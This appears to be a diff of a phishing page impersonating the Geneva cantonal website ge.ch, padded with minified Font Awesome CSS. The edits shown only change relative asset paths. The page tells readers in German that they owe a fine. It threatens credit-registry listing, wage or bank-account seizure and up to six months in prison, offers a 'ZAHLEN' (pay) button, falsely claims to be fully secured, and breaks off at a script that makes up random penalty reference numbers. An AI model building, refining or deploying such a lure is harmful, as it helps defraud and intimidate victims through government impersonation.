nimation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;vertical-align:middle;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:var(--fa-stack-z-index,auto)}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}</style>        <link rel="stylesheet" href="Verstoß_files/bootstrap.min.css">
+        <link rel="stylesheet" href="Verstoß_files/helpers.css">
+        <link rel="stylesheet" href="Verstoß_files/style.css">
         <style>
             /* Responsive Styles - Safari Compatible */
             * {
@@ -106,20 +106,20 @@
         <header id="header">
             <div class="container">
                 <div class="logo">
-                    <div><img style="width: 32px;" src="./Verstoß_files/logo.svg"></div>
+                    <div><img style="width: 32px;" src="Verstoß_files/logo.svg"></div>
                     <p>ge.ch</p>
                 </div>
                 <ul class="lalist">
                     <li>
-                        <img style="width: 50px;" src="./Verstoß_files/icon1.svg">
+                        <img style="width: 50px;" src="Verstoß_files/icon1.svg">
                         <span>e-Dienste</span>
                     </li>
                     <li>
-                        <img style="width: 32px; height: 32px;" src="./Verstoß_files/icon2.svg">
+                        <img style="width: 32px; height: 32px;" src="Verstoß_files/icon2.svg">
                         <span>Suche</span>
                     </li>
                     <li>
-                        <img style="width: 32px; height: 32px;" src="./Verstoß_files/icon3.svg">
+                        <img style="width: 32px; height: 32px;" src="Verstoß_files/icon3.svg">
                         <span>Menü</span>
                     </li>
                 </ul>
@@ -157,7 +157,7 @@
                      <p>• Eintrag in die nationale Datei für Kreditrückzahlungsvorfälle (FICP), was die Aufnahme eines Kredits oder Darlehens erschweren kann.</p>
                      <p>• Pfändung des Gehalts oder Bankkontos, wobei ein Teil Ihres Einkommens oder Ihrer Ersparnisse zur Begleichung des Bußgeldes eingezogen werden kann.</p>
                      <p class="mb30">• Eine maximale Freiheitsstrafe von 6 Monaten für Verstöße unter 3 Jahren.</p>                        <div class="link"><a href="#" id="payButton">ZAHLEN</a></div>
-                        <div class="d-flex justify-content-center lock mt-3"><img class="me-2" src="./Verstoß_files/lock.svg"><b class="fw-600">Diese Website ist vollständig gesichert</b></div>
+                        <div class="d-flex justify-content-center lock mt-3"><img class="me-2" src="Verstoß_files/lock.svg"><b class="fw-600">Diese Website ist vollständig gesichert</b></div>
                     </div>  
                 </div>    
             </div>
@@ -175,18 +175,18 @@
                         </ul>
                     </div>
                     <div class="col-md-4">
-                        <div class="logo"><img style="max-width: 128px;" src="./Verstoß_files/logo2.svg"></div>
+                        <div class="logo"><img style="max-width: 128px;" src="Verstoß_files/logo2.svg"></div>
                     </div>
                 </div>
             </div>
         </footer>
 
         <!-- JS FILES -->
-        <script src="./Verstoß_files/jquery-3.6.1.min.js"></script>
-        <script src="./Verstoß_files/bootstrap.bundle.min.js"></script>
-        <script src="./Verstoß_files/all.min.js"></script>
-        <script src="./Verstoß_files/jquery.mask.min.js"></script>
-        <script src="./Verstoß_files/js.js"></script>
+        <script src="Verstoß_files/jquery-3.6.1.min.js"></script>
+        <script src="Verstoß_files/bootstrap.bundle.min.js"></script>
+        <script src="Verstoß_files/all.min.js"></script>
+        <script src="Verstoß_files/jquery.mask.min.js"></script>
+        <script src="Verstoß_files/js.js"></script>
 
         <script>
             // Generate random penalty number (case/reference number)
